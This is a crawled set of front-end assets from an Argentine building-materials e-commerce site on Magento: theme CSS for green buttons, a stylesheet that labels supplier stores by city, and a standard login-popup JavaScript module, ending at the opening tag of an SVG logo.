                .checkout-onepage-success #maincontent .checkout-success a.btn
                 {
	                background-color: #15814B;
                }

                .catalog-product-view .actions-custom-product button.action,
                .box-actions .btn-submit-form-builder,
                .btn.outline.edit,
                .btn.outline.back,
                .multiple_wishlist_product_form .submit-button-wrapper .btn.action.primary,
                .budget-group-buttons button,
                .edit-title-budget button,
                .pre-con .btn.action.primary,
                .btn.primary.back-to-budget,
                .new-address-popup .action,
                #maincontent .product-add-form.product-item-info .budget-group-buttons .btn.primary.addingwishlist,
                .page-wrapper #maincontent #multiple_wishlist_add_form .budget-group-buttons .btn.primary.addingwishlist,
                .actions-toolbar button.primary,
                .actions-primary a.action:not(.tocompare),
                .actions-toolbar a.action,
                .budget-actions .share-button,
                .product-item-inner .actions-primary .btn.action.primary
                {
                    background-color: #15814B !important;
                }
             .page-header .sections.nav-sections{ background: "#ebebeb"; }
            body:not(.storelocator-index-store) .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.btn.primary:active,
            button.btn-primary:active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            .page-products .actions.actions-custom-product button.btn.action.primary,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            #maincontent .btn.action.primary,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor,
            body:not(.storelocator-index-store) .fancy-radio label input[type="checkbox"]:checked ~ i,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets, .calculate-material-slick, .structure-slick .structure-slick-carousel .slick-dots li.slick-active button
            {
                background-color:#15814B !important;
            }
            .ais-RangeSlider .rheostat-progress{
                background-color: #15814B !important;
            }

            .prolabel__content b.featured-label:nth-child(1) {
                border: 10px solid #15814B !important;
                border-left: 4px solid transparent !important;
            }
            .prolabel__content b.featured-label:nth-child(2) {
                border: 10px solid #15814B !important;
                border-right: 4px solid transparent !important;
            }
            .popup-constructor {
                border: 1px solid #15814B;
            }
            .popup-constructor:after {
               border: 1px solid #15814B;
               border-color: transparent #15814B #15814B transparent;
            }
            .wishlist-index-row.radio-left-border {
                border-top: 17px solid #15814B;
            }
            .jumbotron.footer{
            background: #15814B;
            }

            
            .actions-toolbar button.primary:hover,
            .box-actions button.primary:hover,
            .budget-actions .share-button:hover,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            .catalog-product_compare-index .action.print:hover,
            .action.action-login.secondary:hover,
            .new-billing-address .action.action-update:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .product.details.product-item-details .noprice-text a.findelocation:hover,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation:hover,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .new-address-popup button.action:hover,
            .page-products .actions.actions-custom-product button.btn.action.primary:hover,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary:hover,
            .product-item-info .box-tocart.microsite .btn.action.primary:hover,
            .popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action:hover,
            #maincontent .btn.action.primary:hover
            {
                background-color:#15814B !important;
            }
            
            .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary: hover,
            button.btn-primary: hover,
            button.btn.primary: active,
            button.btn-primary: active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            a.btn-primary span,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            body:not(.marketplace-quote-view):not(.marketplace-share-view) #maincontent .btn.action.primary span,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address span,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .prolabels-wrapper .prolabel__content, .prolabels-content-wrapper .prolabel__content,
            .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor h2,
            .fancy-radio label input[type="checkbox"]:checked ~ i,
            .active-msg-content,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets,
            .menu-budgets .wo-budgets:hover
            {
                color:#fff !important;
            }

            
                .action.tocompare,
                .multiplewishlist-index-index .btn-group.mass-action-buttons .btn.outline,
                .btn-actions.btn-delete.wishlist-remove,
                .btn-actions.btn-edit.wishlist-edit,
                .customer-account-index .box-actions .btn.outline.edit,
                .payment-billing-address-list .address-item .action .action.edit,
                .payment-billing-address-list .address-item .action .action.delete,
                .customer-account-edit .form-edit-account .box-actions .btn.outline.back.pull-left,
                .multiplewishlist-index-view .input-group>.input-group-append>.btn,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-actions .btn-simple .action.btn-actions.btn-delete.wishlist-item-remove,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-comments .control .btn.outline.btn-sm,
                .multiplewishlist-index-view .box-actions.budget-actions .btn.outline.delete-budget,
                .multiplewishlist-quote-index .shipping-container .shipping-block.customer-address-wrapper .radio-selector-wrapper.address  .action.address-edit-button,
                .multiplewishlist-quote-index .shipping-quote-container .go-to-payment-wrapper .btn.primary.back-to-budget,
                .multiplewishlist-share-view .block-content .actions-share-budget .btn.outline.copy-budget,
                .checkout-index-index .checkout-container .opc-wrapper .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.billing-type.selected-item .action.edit-address-link,
                .checkout-index-index .checkout-container .checkout-shipping-address .field.addresses .shipping-address-items .shipping-address-item .action.edit-address-link,
                .checkout-index-index .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus)
                 {
                  border-color: #15814B !important;
                }
        @media (min-width: 1280px){
                    .page-products.page-with-filter .products-grid .product-item, .page-with-filter .products-grid .product-item {
                        width: calc(100%/3 - 15px - 0.1px) !important;
                    }
                }

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/facets/vendors.css
body_size: 1901
content:
.is-widget-container-vendor .label.puntoseco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.puntoseco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Puntoseco (Cordoba)";
            }.is-widget-container-vendor .label.terralon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.terralon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Terralon (Cordoba)";
            }.is-widget-container-vendor .label.mixperu {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixperu:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monserrat (CABA)";
            }.is-widget-container-vendor .label.tecnopor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.tecnopor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Tecnopor (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.mixavellaneda {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixavellaneda:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Avellaneda (Avellaneda)";
            }.is-widget-container-vendor .label.mixposadas {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadas:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 1 (Posadas)";
            }.is-widget-container-vendor .label.mixbariloche {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbariloche:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixbarilochedos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbarilochedos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche 2 (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixelbolson {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixelbolson:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix El Bolson (El Bolson)";
            }.is-widget-container-vendor .label.mixesquel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixesquel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Esquel (Esquel)";
            }.is-widget-container-vendor .label.mixforest {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixforest:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Chacarita (CABA)";
            }.is-widget-container-vendor .label.mixmelo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmelo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Recoleta (CABA)";
            }.is-widget-container-vendor .label.mixcaseros {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcaseros:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Telmo (CABA)";
            }.is-widget-container-vendor .label.aiter {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.aiter:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aiter (Burzaco)";
            }.is-widget-container-vendor .label.arematpuerto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arematpuerto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aremat Puerto (Santa Fe)";
            }.is-widget-container-vendor .label.ricardoospital {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ricardoospital:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ricardo Ospital (Adrogué)";
            }.is-widget-container-vendor .label.matyserpaternal {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.matyserpaternal:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Matyser (Buenos Aires)";
            }.is-widget-container-vendor .label.ksa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ksa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ksa (Córdoba)";
            }.is-widget-container-vendor .label.mixreconquista {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixreconquista:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Reconquista (Reconquista)";
            }.is-widget-container-vendor .label.ambarcolor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ambarcolor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon Corralon (Neuquén)";
            }.is-widget-container-vendor .label.mixcordoba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordoba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Cordoba (Córdoba)";
            }.is-widget-container-vendor .label.mixsma {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixsma:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Martin de los Andes (San Martin de los Andes)";
            }.is-widget-container-vendor .label.mixmontecastro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmontecastro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monte Castro (CABA)";
            }.is-widget-container-vendor .label.extrabrut {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.extrabrut:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Extra Brut (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixtrenquelauquen {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtrenquelauquen:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Trenque Lauquen (Trenque Lauquen)";
            }.is-widget-container-vendor .label.maranata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maranata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pinturerias Shejina (Francisco Álvarez)";
            }.is-widget-container-vendor .label.allutec {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.allutec:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Allutec (La Plata)";
            }.is-widget-container-vendor .label.comercialcmp {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.comercialcmp:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Comercial CMP (Garín)";
            }.is-widget-container-vendor .label.mixramosmejia {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixramosmejia:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Ramos Mejia (Ramos Mejia)";
            }.is-widget-container-vendor .label.mixeldorado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixeldorado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Eldorado (Eldorado)";
            }.is-widget-container-vendor .label.sietecolores {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.sietecolores:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pintureria Siete Colores (Córdoba)";
            }.is-widget-container-vendor .label.mixcatrilo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcatrilo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Catrilo (Catrilo)";
            }.is-widget-container-vendor .label.osvaldogonzales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.osvaldogonzales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Osvaldo Gonzalez Corralon (Adelia Maria)";
            }.is-widget-container-vendor .label.mixvilladevoto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixvilladevoto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Villa Devoto (CABA)";
            }.is-widget-container-vendor .label.mixfernandezoro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixfernandezoro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Fernandez Oro (Gral. Fernandez Oro)";
            }.is-widget-container-vendor .label.giacosa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "GIACOSA AyE SRL  (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.corralontresm {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralontresm:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon 3 M (Corrientes)";
            }.is-widget-container-vendor .label.lacostanera {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.lacostanera:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Costanera Materiales (Córdoba)";
            }.is-widget-container-vendor .label.corralonsanroque {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanroque:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Roque (Bialet Masse)";
            }.is-widget-container-vendor .label.casaadam {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casaadam:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Adam (Quitilipi)";
            }.is-widget-container-vendor .label.casadeleon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casadeleon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa de Leon (Roque Saenz Peña)";
            }.is-widget-container-vendor .label.materialesfenix {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialesfenix:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Fenix (Buenos Aires)";
            }.is-widget-container-vendor .label.trosseromateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.trosseromateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Trossero Materiales (San Carlos Centro)";
            }.is-widget-container-vendor .label.corralonlavilla {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonlavilla:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon La Villa (Villa Allende)";
            }.is-widget-container-vendor .label.laporta {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laporta:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Laporta (Alta Gracia)";
            }.is-widget-container-vendor .label.ferreyramateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreyramateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreyra Materiales (Maipú)";
            }.is-widget-container-vendor .label.riherco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.riherco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Riherco Materiales (Río Tercero)";
            }.is-widget-container-vendor .label.neucon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.neucon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Neucon Materiales (Neuquen)";
            }.is-widget-container-vendor .label.mixposadasdos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadasdos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 2 (Posadas)";
            }.is-widget-container-vendor .label.giacosaelio {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosaelio:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Giacosa Elio (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.debuenpalo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.debuenpalo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Debuenpalo (Justiniano Posse)";
            }.is-widget-container-vendor .label.haltbar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.haltbar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Haltbar (San Martín (Buenos Aires))";
            }.is-widget-container-vendor .label.arquimax {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arquimax:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Arquimax (Charata)";
            }.is-widget-container-vendor .label.mixtribunales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtribunales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Tribunales (CABA)";
            }.is-widget-container-vendor .label.ferreteriagongora {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreteriagongora:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreteria Gongora (Córdoba)";
            }.is-widget-container-vendor .label.mocona {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mocona:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mocona (Cordoba)";
            }.is-widget-container-vendor .label.materialessur {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialessur:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Sur (Puerto Madryn)";
            }.is-widget-container-vendor .label.mundohierro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mundohierro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mundo Hierro (Escobar)";
            }.is-widget-container-vendor .label.hiza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hiza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hiza (Bariloche)";
            }.is-widget-container-vendor .label.fastenersrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fastenersrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fastener SRL (Vicente Lopez)";
            }.is-widget-container-vendor .label.mixmendoza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmendoza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mendoza (Mendoza)";
            }.is-widget-container-vendor .label.corralonsanmiguel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanmiguel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Miguel (Córdoba)";
            }.is-widget-container-vendor .label.maderplak {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maderplak:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Maderplak (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.royalfadarosario {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadarosario:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Rosario (Rosario)";
            }.is-widget-container-vendor .label.royalfadamardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadamardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.forteindustrial {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.forteindustrial:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Forte Industrial (Comodoro Rivadavia)";
            }.is-widget-container-vendor .label.vrata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.vrata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Vrata Home (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixpalermo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpalermo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Palermo (CABA)";
            }.is-widget-container-vendor .label.fischerpilar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fischerpilar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fischer Pilar (Pilar)";
            }.is-widget-container-vendor .label.jacksrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.jacksrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Jack SRL (Córdoba)";
            }.is-widget-container-vendor .label.abba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.abba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Materiales (Godoy Cruz)";
            }.is-widget-container-vendor .label.dasdach {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.dasdach:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Das Dach (Pilar)";
            }.is-widget-container-vendor .label.bampine {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.bampine:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Pintureria (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixpinamar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpinamar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Pinamar (Pinamar)";
            }.is-widget-container-vendor .label.mixmardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.casarisso {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casarisso:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Risso (Berisso)";
            }.is-widget-container-vendor .label.laplazamateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laplazamateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Plaza materiales (Carlos Spegazzini)";
            }.is-widget-container-vendor .label.hormigonesholcim {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hormigonesholcim:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hormigones Holcim (Córdoba)";
            }.is-widget-container-vendor .label.mixcordobaii {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordobaii:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Cordoba II (Córdoba)";
            }.is-widget-container-vendor .label.hierrosmaldonado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hierrosmaldonado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hierros Maldonado (Mendoza)";
            }

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Customer/js/model/authentication-popup.js
body_size: 474
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.proceed-to-checkout, .trigger-auth-popup',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
            if (localStorage.getItem('showPermission') === 'dont-permission') {
                $('#img-login-dont-permission').removeClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').addClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            } else if (localStorage.getItem('showPermission') === 'dont-losebudget') {
                $('#img-login-dont-losebudget').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-permission').addClass('hidden');
                $('button.action-close').addClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('.btn-secondary-popup-login').click();
                $('.back-login-link ').click();
                $('#img-login-permission').addClass('hidden');
                $('#block-customer-login-heading').addClass('hidden');
            }
            else {
                $('#img-login-permission').removeClass('hidden');
                $('#img-login-dont-permission').addClass('hidden');
                $('#img-login-dont-losebudget').addClass('hidden');
                $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                $('button.action-close').removeClass('trigger-auth-popup-dont-permission');
                $('#block-customer-login-heading').removeClass('hidden');
            }
        }
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg
body_size: 1523
content:
<svg width="2185" height="445" viewBox="0 0 2185 445" fill="none" xmlns="http://www.w3.org/2000/svg">
